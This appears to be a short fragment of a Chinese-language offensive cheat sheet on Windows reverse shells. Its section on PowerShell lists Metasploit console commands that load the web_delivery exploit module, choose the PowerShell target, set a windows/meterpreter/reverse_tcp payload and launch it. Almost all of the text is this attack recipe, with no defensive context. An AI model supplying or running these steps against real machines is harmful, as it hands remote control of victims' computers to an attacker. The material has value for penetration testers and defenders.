 Windows反弹Shell
06
Powershell.exe
通过Web delivery反弹shell：
msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set target 2
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > exploit -j